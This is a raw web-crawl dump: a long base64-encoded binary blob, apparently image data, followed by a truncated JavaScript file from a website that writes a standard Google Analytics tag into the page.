ym57SMUUibQQkheHaCOiCosBvZ4SlCdlcGVfnFMWhRARQNAfhFapHJEEE0FFDb/mdGTe3G3dfvXwBG7dGtB0EMld4MUwT9DED3mNGMFdZgQzgqaoCxjyWoblSMddXV1nDurhjEsQiLJdDMEFGxnW58Dga+ncLmjsmwcUqx/tf+cVQpoBH/Y6yxppSUnazcoTSSsRLL/qHc2tBkIOIT4S4hjZmbKFGnAXXyDhmAJRGHAT6hNBq3Ua1bQWocMKpY1FBKdL8/kM8PIBcohlRGIX4wFHE0JEc0LFEVP9V0M8YmhGEE2TAwJhHSjwwz6t4UXT+TaTQOqFANbl+QTiB6+tTU+2W7UvEKPDLJETAJExeQXgznL95zP8qiazBzJbL2IpL+J27J00SConIDM0QceLQ70jpRigrvs9ENFrAElqAZpxpMZNDDLRD9PJAFIw2+S/86jRYg52eWQkH22aEB8V4Vwz+QVnFyWTFljS+gQDEv38/HgwY+CAUwhACBUb4F8rhvwgNQjVg2NDixST/rl28GIKCR4+MRJY0eRLlP0YdNa5cyVHlNZcb/9EUaZNhkwxymjC02KBBR4ehOi4U2CACxIgiH3gMxdDgxaYmIyjCmbIkiotryIjM4CX/hBc5JjP88/K15Kh/+E6yAcDmH4CUKQSk+CcggF2RmURKGoIVJaWUFS6S8/QvhsAY5Bgm/scDcEkZAmmM+EfD49TIJznVvJjw6T9vov/pEKjAmw4FpVefFrgg9T+DpkXriFpadsEHQwX+ODkgVDyED5omjcxys0CbSa41YdTzOSOSyalfdB5T4HOYSZ7LvMadpkuOzK+m7Ngx6NNrDpEKrJgRYnze/xDSp29Qt7cHo0tGmDTpHwIICJAQkbRKiQwmurqoLIa8+Aetks7yyAu1vGCDE7hEYoMLhtzS0CO7BPiHrn/y2gyNf7KgDpCLQBCIEngocYGSCmoUTCByCIPs/x9yYmjHsepKsuwfGTBrTcjkNDNNh9GcxIo20RZo0qPUDBrgAdOawpK+eH57QLh4nhJzqYcoogi5f5C6JiOTBjzJOZqa46iJa+R4KUmspnNOpjhfak468LzbiDzvqPtJIoGuCe0oiRaN4NGHGGqqvvpAw1I//kr64Q6bhDAJCSawQoIMFMjgKgMyJoTQrIUeHOukUTjxIkOUuADxH1wFAgAGGEi8i8S6AihJEpOKNamKG27g4AYXLQChxX8osYChGQn7JxIXKojkH08Ya4cxgcxhiJYgqZtsBMwYUleqzvJsiJOEBNJhKtX+WUCg1FqzVzTU+EsNtgVmm/Ii22QTqP8p4XAr6cpQsBRTpIogak+9iK4iIIk7QsBYIKM0SgIn7XKa7l2UoPunJ5lQZoQ7lAdlOSbuvlM5ufPUlBRShohKKt6kfIZIUp3pA22/[base64]/z83Ygwm5UDhpD6aHjDPuqQiGy4zRKweKCsAkBiTgUwII+dRArURFaeo1plZVa4+t86IJ/h98cBS4YgM3dAUYAOgFBikoEV0YSKxjMYRuKypJs/R2kWd5ZEbSEki2uNWjcJ1DJD5S3GQuoi7IRQAuKERelWKzAAXgy0n24te/GDKl2AxAB/hCWlS4BJUtUYpLXGqK60xiO6S0SSAYU2IShMBEJj5tY/obiXP4VDzpOG+FHumIdOoUnT55EWbj2QjNqCekjjwlNJBqQLzW4yiRiI9RTvGGvOyzMN9EIGpQg9/7ALOEA/1jan9kyBpy4r+ePKh/KKNVhXL1j1pdRHIC/wER2ubSNhLJrSRxu8gQ6KaNunkkWVVglov45jccBc4FHfyHFBzwDxAe7iKJy5MMFECDWiqAG5piSAQ645ACVmcqqGmNpkyXOX9triQ5FJ1HbJOlggTNh7cBzm1kExyPcM8ikIpAEhxCEyYKRI/[base64]/NlaE0REhc9QqQyaxkQHBD34MiWxJLAFIq13WDlazA9YW8Y+LGlIk/XPXhTJUqwFyiBu3GmkjWXuSA4qEgXnBpElWxMlPiqRZVaigSKglI3gA7iQMEAcDTDLUJFXGljR4HDemUjlJNoQhnWmKu06CuqauxqkeCR3n+hWb0TRJYPMKL1ToRS+iwW6xUzloHI+iO24mtCYhSGj7JvsRsm6MJOlcCHfgep3r1DV5KoEOnzz/0xzvkOQl0WOOPjfDEuQMFmjee9RTOhPHpwyHaCcZkGOT6BFg0A8Fm61siLWy2Y4RYmtqacKsEjkKWllIVpJ8wAAZEsnnilSSlEybXBIIA5XmRVh6uQgms9DSkzALEM1iSCkF4lsXSIFbUG6lR8SxU5SYox3qeBcNmsuGiDQlhQ+gHOXE55Cp/LI0+xEmVIVpOhayhplVhc29DKJLLQXxdM9kmMNit0uGxAMp3FSOW4WwMadhpaxNfBMVESwyAJ9ki4zeoj+nU57juAe6RInjojgSn56FTyqhIRqfG9LYxnoksu7wCCHcUBITA7Ky/7DD1bBGiBAQciEu7ozYPAIi/+eONLUMESnZ5PIhgaSAkmwTka+AnILZ/iMTkuDLP26bEgoKBFoW0FuMYrTKVAqkpwIh7qNvya6uenmsKmxIcfxcEn2xGaqg0+VFXEiai/DHdDk8qEnGd9D1TpO90GRIxtRnaCkiehEDSmg6PXKdPj0aTliUGcuiR3GZkYfBDeaIQyDMRglLhMICP+z4SqKIkizUwwX6h8pd/ep/LIIQMA/BKELQBLV4hLpgPa1AUttznqPZ2Do+aYhG1MBfCSQAksCkJGCKkrxxwILY/kffBvdbKfzDAee4urgFMg6I25IpOn9umXdTdvExxTQ2Fsmc6f3uqcYmX+C9zXet654hbv/JJDx8ivmuGYFt4pEmhE5SoaFm1pVlB650hbhyljeTlUzvO4/viKWL2GlJcVoo3nMK+JAacPv8wD+AX58eUSIEdxSo1QKxQ+pNsllCEAAYIVDEQtwF13/cvCSSI1vPBajauJwNLmtLW4ku6WykC2Ta/3hgtScYSpGAoG84hdHVgcsQBoQbHON+Zy11wFyGaGLd6z77SZRKpXy50BumQw36T5N+XTqVNrq0YZPov2+RoBcraPSIl3Dnm4986uCwotD+oYnGKQkYTjkQj2sWDyag4+HSxOJIZsEWrDpsBtM2jp/cpZfco3aG5iEQAvRAr7EWqr5M4n0I4fRYTfU8YvX/Nov1omjmbM72oguFwEwzuCCSaAAHO4QH4YJDcszYcK9tEkiBBCLIsILpmM8kAGGUeEtGVilwVknrro8B12U1uKH7/Az8uqrMroohyusfsDB0kAR0umv9PCJgZIg0UCNfvnD+5m3kPlDkPqOa9k2skiB9lMisniZPjAKt2OoAo2MGq3CdCEwkDEVRJG93NkPU4mWN1kjT2MghJnGgvPAm/mH2Vq7DsMIdhODDBIL1GMINOiv13ucTTQ5lbI6jGsKjPuoiuIAGuEHtGgnH4uJDKMlXBKLHjFDIAOMvmu7I9iYl4GHrwO0fnsAjtK+ucImr6IPdwg66vDALFWC71u6F/[base64]/IyLwUiDvbyK/+DIDC/EihRIh6hSL7CAiVm4R7v0iRkYBZUoS0hkyEk8x/[base64]/Uz4vlIQu1COWIik7zCYW8tWCIA7qs65K9DLjMz7/Z6E9jfMiavMf0PMyf1M3ZVQgYLQ2c5M4Z1M5k5MhZoAajJMa4mA5T4Iq/0GU/qFZoK4kLOAJrRMlDgAcsPOdHkABNOMriQMs1dM8H4000bM96TIy2pM0bZMtGfMtxZQh2FI0JwM2VQE2/5Ih6pNO7yEVIHLVRKLQMuANAGBAHfQyLbMyOTRA/7RQA7QyBfRACXQx/0EyIzRDKbNBHdM9R/Mz27Q905RDLwzkNIwAUe4iYPPRVBQ+N8E/axNVdzNGfVM4b1M4L4JG/4FG0ZM2AaNITwJIc+FdOIAJTYI6W1IgYpIBDsAVpPQAwmD7IEcVvBNhXBMnw/AHVEFpmCsF/1LBR2UVTB/[base64]/7hZ99JB5i1KZgLcqbiB74SdZqCLURTVhnTA+bBA2RUBs4TDv5BHpiUZZODNLP2H+ZARtETLS9iREaEId4Gk4ZFRqGWYGP0QjcWTlVBGyroHmCzXeuzBIXSJHIhXS/CQf8d1GypDWAHVDIBViTQdBYoaQgQ9zIedoQA1W89YjLdslxD8yZQc9UGhJDUVST6Fnn+EjblAW90Ey1xNDlTdg5OQlkYAjdh9DdvQB5sdgm/9h9g9lqZ00eP5Uj/Aeo4oAmlMysDRysd4OpgMliL9R8OIAGCdoWw0DtV4QG8T12xkD6gt+5uNGpZ9yjv0gN0NUk41CQ0Nnz/oW7lMV4vwmIvYl9d6tlk4WxN5C4cF1xpQC/NTX0Zc31XKAAAAHyLJDPN9i4hkz23VSEBzyMuoLPmVCCcNRdXyCqrkiGapVmkljrkQWVl1WUjA3dF4lZFAhhxa8l4lQP6psmkBaes8xz/kNEVnoBYjZV568p6JzR6iYNSuFNpulPIKJiCb1RqCZgnx1VIsBJcg+AJwu0iypchkFgkAiFvGWJBTgJyN6M/30VQ6wqID1c2xZRg+/ciMFdPRaJ8PRcqa1N0hQQ3ZXUPqsN2cwFIczVmL2JmS+JueFeInZQhcAq4pACEYvIAGAAcXjiLsNBKi3Yq9HJZrVft0HMti4RGG9lGtZMQOcCH60o787dzv9JZUyJehSBeyyJ/8/KKkyOUUaJfL5RJjfKKF9kjuGnDROICFPiIydcseVdqr3Yz5OE2fXQGSFhImhNIXVQkdlcgmLRXr9IjZkr6nmwrz6GPW5gh0EFol5XL/6JEkOmlNLjTNFYjF6KWm7F1TVk2RWYZwMQ4ltMVY1FtNUWCDHTMURfVkjfjUaljWGDASDi3rqIYi4uEYO3SaS/CKjhGJBpSlhWYnKMyg1PiN7eWOqghSNvYl98YeXj5JKC0JCAZeWYSm7lhWaV3UpaVMh4gFmLTRrNXVs1SdhfPlk+ioC+Cic/3J0uib0eZOug3SRj10WTaPQWYQ8X0L/BQItSqBJHYbgdanGeBGjigjAHjBlC1ZADhlz2ig5NDlOb4IoRYIKC0iGPSIz5ged9JmlXjAQ65mufFo+HXkWd1h6HypKMSk0uvE99aIFzanvEyQav4XOyaaxkQnxE2Nv81NC0ZUxqEggTTd4Hxci/FOU9u4DihNqWr41p11Y2lQUhOWSB4eVouovrOQaeICxnB4QB+lkq3D5tpoPuGNpIwejXehoBJWqERu2RUIQ4aGCUCQDBhs6ADoSEn61PgR7I910AV52C/F6ercDI2lC4v9Ba2ySoyMUBe+SIk27ALO5NdOzkaOTd1NjmUzDmpo8iK7CKoWhjv+B9wCrv1OKuVkSESYIWqcaMZghkdVTVUo5YEIqFXO62pu2RASAKOsTrKt25H4RcYIhA+DChNDyjdgYnJNzDjVlQR9F2G+yTe+SjhEjQ9wirO6lPcwbn/4ZVd01k5Fr+pw0fR06KP8hP/jPAilmU6S0IwpACF+buit4+sowR6uc+WylqkWZa1Q9ws/VtUT/x9OlEIPqXAc7sw+9JRg+C3S6aeZ0mcOZNq4RLAA8St/gEYFkrDQ5V8h5qoo7K1N+OMV8ihnxowps0AtOEf+iBZbLaCLMCObwpwjNh4k9ezfxaQ30U1lpUaJ1Q1JAeXROK+v3mSefw1M+knO/EfEPytTY/RPYIvi5tCkySeCX1M/fcy09Ij7oAAesJ9CADRTSIwZXmlfXLQ1ROYFYeNIfokYGra0BzNh1nJJBpGsPsinqBYXcEj1Bt5YFO+w3C7SPuQpwolSJrSfbI+fZx8L4EAI/LTI+sTk3hd/[base64]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[base64]/XIpz85EYFREGAUvkSOG67Cvon9/3Yl9VgEiEMA5Ink2LrX0PFxd5Xc5haZIEVmq6gletbq3jPWyLmDWbe03SajNL0ViebotswSLmdIEVepCpdp84N76IAwLgWimLng0olYliVtrvZE5tyoRqEIJncB20RcIJFznEMCd56IOpEzm9RopJUcETPcqEfofxBaAYfxxnxAfFXdNkERTWiCT3C9lRS7w1YTS5/7gAvMepz4i168bkFgrdyCtPof0eUVkSEuXbU6/Dh63ZKuqgxwgFMEGMfej056LccsA1QRGRI5VxarCpj2K57+KjNNPcIFmbMEADp1s5o3u0LOpsgp3h7IaCViVIo0Dxxog/BEhogeenNFAf+ERjTVr25oRHfFtvmM44wVQQBgzErKMOFuZ1h8cMy0RNH4nIhx1wrG4x754RFfdd0/WuqH590ipqb1cUKuE8AOPLwpIfbFpmV4XqvUyQS58rBr5vKXKFYVOlg2hjcCz5RoRKYytQgb0kwRn1dbjJosy4Ch4q4Dp+QcDEiIRMJjI9U+RQYjSA0s1aMjVWJklVCxt2AooI+VTJqsL+Gu2Y9f7EtruiIuJogV7bAI6Lekxg41bt69OMyNR5zVy/UoxaGb1uwPU9QS175gIpDkJMcRGIANe8kvdnKJkLxmF9Ay/EnnQPyzHEMq5TVUfjAV8JURsAVbLaEKnTdf/yBZZ1b/[base64]/[base64]/YAcvxoMgBoQE0YkEsU82Zn1zN4y+eGouEXceFYu8mFazZovU5ZL/EApDeFKHl4V3tIWqY4ZZ9mthaDpmiH8O1H8FEYO2wHK2cAG2QJQwEY5mFEtwGEs254YSUYcyx4BqlocOWP8RAlAi2EYRjrIHXfMShOgSsvcUAXmQvAcqnQJPbrNK7WQR5jgReGlvlSdx/zBj9XBbJVkRESl/exR/XMgz0dRdXnUzp5gSO/iQwsWQFUF9a1WENtY42cdqL+FRu+h2GzWTzvUUOUljuyKFncFkTCZsciRlQjk6X1iGrwl/9icRw2aY6eWUhmkR3giAlsdUWjmALEGHkrWO9tWAlvWOABCBErFZKfBfFYEikCIpTkEJBAFuFCEBrrc86sR053YvPRQsrQWH+rISt7d7EtGGumWS/5BvDdmQC1lVnRYChDArALdrVJEh42VyTvGRPOiKHvYPgPlFDgWFBHGZ1Udc94T/[base64]/xGh0zVo6SH/IFqi5Un/AG4ishINBg7vQRluGWi4h6o+dBiRGCobUW/z1IahkFVimhKCuTE7yBnsx41OYVDwpxIuRgGtSBCASZh+2gAEYAvOUAbryq7t6q7vCq/xKq/zSq/1aq/3aq/[base64]/[base64]/T4hFtbm7ru9gCQwMwVe7BBOMu84whl7br6rzuyiKeFA5EZNQs0Gwgr75bvZ2lcUrnJtXEM9bEGIkvT/KnH5ovXz7D2jAFkdKEXOSsYArEQdGCWo5bkhlEWiTTmzZEgGJxFL1husmS+vLFYwGxewJYvnUaK6rMaIbuhfQfvh5eId3JfC3YhYhZf25tD/bsxdRaurKwEsQBv4wAREMx+/qD27srnP8xktgDe9Qu+/gu2YothMRtlxIohTBUisoZleZsBihvC7how3owss5gSmBbXvbFrg6EYBgAXAhKHX2Dz/sAksqIlIgAfsosuKLNuPhnS+hiCi7shNRlVZaGzi7/[base64]//kE/5Np9BK0ecscVTRmzb+KgnvYXR5Gs4cXA5QXYXw2JLSxAaw5AhELu4dQ13EMdt7A/oTK/OLNTOXAYTMNREva5HrdRL/Q/sutR2nM50bA1zbA22u7u3qZtOoVhsyP++rpy8faYSbmtfufB5zxu9b0YQmeVN3vScAlYQtmrDGDsnHFDQcJF6C929n/zJ/+AAEpGd51QQaKNU/xgV2WPYoQKJAvNujpFPtzXL+VbTlcah+6efgRyi4+VVytetwPCRhGAHs0IIn3uneBp3cVwG/+APYQDU8+rM1DwBGzDHRb3UTv3Ute0PTb2urj3HGzDNE1DVUP0ObfwC0Ky19ieGA6uUnurBKeGNU6EA+IyQJ+wUZWYtbEDWdJvWyqmcmTURm0WkniXQFlHXvbqxP+zJhLikQiwRCeAQm+IQE80SFZ2ycUlvS0yQWioYcuAFcQTSEwFw2qqUJUdS9QdQLP3/k2c3cOpzuikxK7hsy7ZcxSqxwLVrzdU8AR8QBhNg4dZc1bTtD+1q1B/uCnO8BLkd27nd2ynu0xug4Sne4qvdrlAd43RcBksgBsS9tSk6ZZTqqSqaEt8oowapyKCCvK/shvQFU/rsthchSD+q3XCGtxKBbSxkLtKRBV6zLsZzA3a9sRKxAgVRBPDQ1xJhAyAgEUVAERFtNgTxYC6xyrDMiHt20YvsFPvt0SHQdVQ1YwDC5xezpkKZXrBpWCOKirbSVcp3ulrES2JlB3EEY5O5cBWBu7a91G/s4d38AbEd4iUu2x8+r0vAzvQK6pTO1Ld7Fcf9xwWx3BfxAwB4z1Rn/xj01sQ0py82B9YEoc91qI7+XBC5oAnYzVM89eQTWyL0+FlvPR2W/A83QNC6+rfbWxBKWhCF8CzyTaVvM3MtSxuzHAIzBkyUBiD294mu2Xjv55M73sWHKdOZndlf5b8gSXz0O8sWEQoNwNO3S+pHbelJ/dRlMOL+wOn/[base64]/q8/oO3Zza//DNbewK3izO7jzIkQfxKjEJhozPMevVWTmJM+WwnnfdKgHlLUyPtCoRNowGVz4E2lAR7IKPKfHyGAATnvAP4gIV1l4RkXse1SN16UEZMzb0Pw9MaDhHBLuNYeiFbPJLjODtBREK8UAQapy71tDG8LrOYdDhdUzi3OzT/k7iZD/w/rABqm2v6+wPuc+uRm3p/3AJOL61vQF2FlH3KpUHmaoK7kUQ0D25VDrkBaG8Sp4SZU1Zn9eqEgHscaNC370WJk8QzE7Xdg0XN8DyFIEBfYABTkIQlEDtKVELAPFPYCGBBQ0ePCj/YwRCgQoFKvhHY2FBBTQYXsSY8V8IgU04/iOgiACBf4rcCSQpUNEFRQIvsGy5EiMwjf9oGiRUcNFHORnk1IwnMFQZokWNHkWatEwYf/4uIbXWdELSpv6MTmhaBqu/JUS3Ki26pGrTF12TWnM1YUPTMGndWvqX9Z1UsHWT1szzL4+ivAx/6NDxTwfEjIQLWrT4r6JiGhUNa+SCMXJNjCn+pRBgGSMaSWiGeIYzBGEVjQIOYoDzrwRDIww7CHTwLzZlhgtlFBzh0ODCxxRp/y4YoslFYCFTsmT5DznCCzaBHwRGSMjBjwIzHBxeMMLBUP9CxRtqV/xRMU3FIGXqTxjV/6YGE2R11dRsfKt1xY6VagnpVvxjl8S16pKmnhpPPI34aukiVRT7J4jBnnuIMYZ6O4iLxLiZTKAMAWADgH/YuAgGAGBAyLR/AhAIxRQZkkS0LP4R7SB5BOIAI0AKmhGjFRAyBbZ/anEgyHSeyw23f25ryDbDEjOoMSYhfC6EkBQpzqCVEiypOSqvLOkmjYBx46QwESIkhDIX2Uig6gyKoIEGDBogKIEKpPO+MI6aqyn9kOpvLK3k8yor+5pyBcCq/jnqEgBf+GeCCbApyBIB/bGEqQ3eodOujPJCcJK+CvpBMIEGC8wbCjV60jEna+ICQyZB/PAgDxGa1aAUYNDssv/[base64]/uGBjMlhhRYhEgXCFgWcTGQqgV4M4G+LFi4z+uaDUENrRAoOmXQGEg6bFqAhTeiTyoiIV0HYiVQtCmdoIwv0ngiY4SamkEBRhuySQQkLuSpbSlkmlm97VyJ2b6EWJIXy/DcWZju1Kzyz/oqLyB9GDjaJ4q4UFBeu+qYgSZi2JBy5j0g3SampzR8uwpHNAB0fKGZX2ukiRSQ6aRIdQA0MIIgVQhqjla11mqOWDMOR9Zlo5rNUgAIIX6NYUclWR1+QFMlog0Zb+x7Rj4ejjIF+U7gAEp//ZsSCqITSFICh1Q2iiEShcbPbZudHhASibiICAcEcqqaW0457bFpnqPuklmvzXiBsEcpKTTMdeCBGOHLIDIVuQDiyIUxxRLEexo1SFKEuYwAsG5jii0McukmOcKzZAwfsgrD5jmZwDjWI6BH0KIXm5xz9a95AHMQhsERGINxpDGd1lhBuIaVXNLoIzgRAPI0lDCIqE/0YbNLwoC9ATSB+sIMU+dMACN9Ce1CzQPRdw7zee+AcIsPat3chAdorhzQgSYypT/YMboqIMJxRhtn4RwGyKGM4CjSMSPiYHf3KTm0uAAwwhECI6BDATMKojHNq47yJ3UOFdMJY5soDFgn/yB8cwqah/pOeDhEKK4YoCqYKwpSCBkg/mImkLvBikdT9wEELCZkODeOOHszzIDp8zGYsQUXgdCtEogsezXLHoRAVZIkMyIYBj/cMGaGDIjGZkARDUqBBSg5aPMOKAInjie9+6TZHKh7vDlFMH7HtjHDkRAUWsU47/SEL9DGKc5hjkj3GDVz0JAAx41URvQiBJmUiSHf9GUiYe8YgTQ+IRyVA2JQFFQdx6lHLJd7xAT2VQWHok9kmHdYwulliCfgDEsSVYQ5WkK8kk+KKR1enAZIE51exyeBEa6JCMTZKZRjgEoWLeNBM2cOJFbmAFhDgNm/8ohBRq0s2DgACMWRPI7RzCtZNFSDHty4gmxqadscUkCexMQshaoqWDAPKPWSJAPTOit5PQhACEyImZPlLQjISiX/F4QCgG8EiGMi4MYiBQGSZoSflYQ6Mcc1x5/LGBwCoFhHbh5D+wEbH2WMJyTxGQK1Z5OpXmxVOeMggsKQK7g+hwfRj54RmfY5EfCuSN6dQIMC+SKxLdykSZCYBmJLG8i0D/UyBwGFYWgIqQG1TvH324wT86AAiCiA+pR5WNbMoBhX9482oV2FEFrKZNyiApnEjaDRq51i3WKoB9PUTIOrXzj1FEwGxli0na/qE/e5rVrGml0kvcgbea8FMghEDkQOVLmVC4DzwDCMUPEprQhaoQIcL4hxgEgrgNIIRAhuoTxOQDUlFGDpR2MWFVDFuVMLyjPClEaUFAC9qDjMx1cIRIGynystLSAL0aSaeFcoohjBjRICLC1WX+gSvbIk9n/6BGHOZwtNEYlyHJDWNBqAndItTiILNxgAQE0j2BgJHLlDEfQxQCkfNdRAc0OPM/HMmQNUdAEwUZBXxLwk6B3CFB/ylhpZWao1bmsMQdA/6NmYLzjwVqJAJBCcoD8PodhB4Ekg4McaQnp9HOWWMrlh5dgR5bF40mYCuuCKklLCoxtqwlgoNzoStZp4MZyq5UMR5VTWGrkccsBjg0eCOuIzPrg/hSVgXR2a1OlAIUzSEOSc4ZQ7JgtBftISMzWg2NoFsQShjEBd/[base64]/HFRwg/sWgSDW4TI8jisY/3CmMGZZTWqYsQ40nUpXV3KGkF4wj2lj2NJcEDZwAgD4AIAX/oEPnNlSxjfOCK7J6ON/eCgOAplBLqjBijnM4ecCyYRGmpcFJ/8judsDAQhu0AEoM6TaTb92061ekHJke0jVpRb5rmWYMjsmIuds3zn/Q7XedKe73f94c9lErxKTCyQveaZ/luyXnLpDZ/AFGby1SZN2Go4I+KproI3tWLO9CorF+4756qsINApOoiDxgIt/[base64]/5gl2uk1L0gBFtzE12uSsFkM3bG13dEQXmOIWYgVg/hB4WEF3oOSJipCjJCH67kBCygCarKAJ4QHbJuNIvi+ixgHLSOjcHqI8ykzS0Qzi3gAR1q/kis5dHOfSZBE1cm/[base64]/[base64]/j7gXSLPzQUPSzhlL1AnVRLq3nSP30Lif3qNzpEyosQx4xwR7TzDkEExLBcx8TryXQUCH2pB4GoBwowCH0QCO88CPAUT4SggAzITrP8h2v/aBOM4JeC+CoCSAKS+D8rFE59e5u+mSPVgbcIkMb1mgTa/IF9bJ0QDAx/ZKOVIwyZMogHAJHXi71N/AfXq7HaOZ9uaRIeasxVjMwNFQgimoMR+dAQEQASQRGN3C0IWZrq+ciCkL5l0Z6LqIB/0K6MeCqDqIV0YIBfzIiJIEbwKrMthKNzYrPbjEZJJEoE0YuWQB2EWJexEongVA6k/DN3qQn7QZt4Qgi7YggE+weu1Ksu1SstBcv1LMsFMk/6RIjr4A7rfM7v+I5D245JSIJJuIP4gbtvSYk8fUObMA4mVTH/VDH+DFDalCG6pMsfQNQX8w31kSVyMojWAwDBTEXX/[base64]/[base64]/V2gMx2H+l1rg02DyYy0It1ABVMfcJlUSdRG94ORKknQWAtao1CNgLl3S6JdwYL/MzI1XY1IPwVBw0iAyBlR/0EDaozFXcmRIBtug5CBRBAwFAg0zojKL5B+gxLjioAupBCCvIxX/YnpqgrqV9mlylliIRJ2sxn95AM1XQyddSTIH/CBXQvdqUokZorVKuTRDkoJ950lZrlc+0Sduvip+DSLwEe9uaKEQuZVODYFeDcNeCAFyGUNPydNfzNAg3EYh3PLsupVuGuIMLHgnIBUB/9VOu3SPL3VOGaBuEFYj+XC82m2BQMTuIeBBY28sFsMQcSszB9FiJQKNtsRbZcZLb0CWcOtlHnRnf7RCaYYgQ/YeLPLKZVWKNCADfcp6CiEV5gCKDuIFC4IDo0x5azdVamEKN2NWu81WuoRCWEwycRCf3OdbPNeGyohb51DNAUpf/CQkvaYInNUB460mDCETn/A1A5GOD8IntdOAE7luN4E4G/lvr6IiyNLjoZMCD8FyQ/1idkNDgShbYf71kDzbbOc431snPnozTzV3QugxdvDTUk1EAGMYIGC7BNlozboDl2uQGm6IlxlCj2jHMS70I3GU9lfVdyZSVJO49jNCZADCRnEUDnWUIJ3Y+Kj4IQJAaECgEakJThtBeMUsSsAsv3Mk19DNf9B0Z93kzlRqFT3FfykgQLJlfKLWbJ7WJPTUbOcWIw/vf3whTNlFXfemJf3BXRBYIBv6HQu7bgWbg6zhTjJjLg4sTvVq/eKBTLCXhSiYJfv0HDraSD6YbggVA+msbGXLY/3zYfvwLiKWNl0lQjz0MHbpYsGmMwpSIlu5V3rAI1qSpCgliIq6JEXFFg/[base64]/D6/JjK/Qj7YZ0SvteCeID1m9raxAiJ/ViZ8gZVnp0FqHDmrmXaUdAIoaqIKDMneW3DwOUZlgzfzYiXrYnc+hmfTqaCEA3POIilMWqMGFrugYcXlW6smxYHCAgAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.wmhcfz.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-DHF2SQKMN1\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
